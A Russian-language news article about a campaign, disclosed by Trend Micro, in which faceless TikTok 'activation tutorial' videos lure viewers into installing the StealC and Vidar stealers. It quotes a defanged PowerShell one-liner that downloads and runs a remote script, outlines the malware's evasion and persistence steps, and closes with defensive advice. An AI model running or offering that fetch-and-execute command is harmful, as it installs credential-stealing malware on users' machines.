Забудьте о вирусах в письмах — теперь ими заражаются через вертикальные видео в TikTok

Полмиллиона просмотров и тысячи заражённых устройств. Как хакерам это удаётся?

Всё больше злоумышленников осваивают TikTok не для того, чтобы быть в курсе актуальных трендов, а чтобы распространять вредоносное ПО. Новая кампания, раскрытая специалистами Trend Micro, как раз использует площадку для внедрения на устройства жертв бэкдоров StealC и Vidar. Сами видео при этом выглядят как обычные обучающие инструкции по активации программ — от Windows до Spotify. Их озвучивают синтетические ИИ-голоса, а в кадре — ни одного лица.



Основная особенность атаки — полное отсутствие традиционных триггеров для защиты. В описании к ролику нет вредоносных ссылок или команд. Только экранная запись, на которой изображена ссылка — именно её жертва вручную вводит через PowerShell. Один из таких роликов набрал более полумиллиона просмотров, что говорит о масштабах проблемы.

Вредоносная цепочка запускается, когда пользователь, следуя «инструкции», нажимает Windows + R и запускает PowerShell с командой вроде iwr hxxps://allaivo.me/spotify -UseBasicParsing | iex. Этот скрипт:

- создаёт скрытые директории в APPDATA и LOCALAPPDATA;

- добавляет их в исключения Windows Defender;

- скачивает и запускает основной бэкдор Vidar или StealC с внешнего домена.

Далее вредонос закрепляется в системе, прописывая себя в автозагрузку через реестр, и устанавливает связь с C2-серверами. Некоторые из них маскируются под легитимные платформы — например, используют Steam и Telegram для передачи команд и данных. Такой подход значительно усложняет обнаружение и блокировку.

По данным Trend Micro, основными распространителями выступали аккаунты типа @gitallowed и @zane.houghton — на момент публикации они уже были удалены. Тем не менее, опасность остаётся: любой пользователь может стать новым вектором заражения, загрузив аналогичное видео.

В отличие от традиционных атак, где акцент делается на технические уязвимости, в данном случае злоумышленники эксплуатируют доверие пользователей. Это делает угрозу особенно серьёзной как для частных лиц, так и для корпоративного сектора. Угроза заключается не в коде, а в манипуляции — социальной инженерии нового поколения.

Для борьбы с подобными атаками специалисты рекомендуют:

- отслеживать тенденции угроз в социальных сетях с помощью систем анализа OSINT;

- использовать поведенческую аналитику, отслеживая нетипичные команды PowerShell и обращения к неизвестным адресам;

- усиливать обучение сотрудников, объясняя риски и признаки визуального фишинга;

- интегрировать инструменты, которые выявляют IOC и аномалии, даже если отсутствуют традиционные сигнатуры вредоносного кода.

Пока TikTok продолжает набирать популярность, а его алгоритмы обеспечивают вирусное распространение любого контента, у киберпреступников появляются новые возможности. И если раньше атаки прятались в коде, теперь они могут спрятаться в инструкции, набравшей миллион лайков.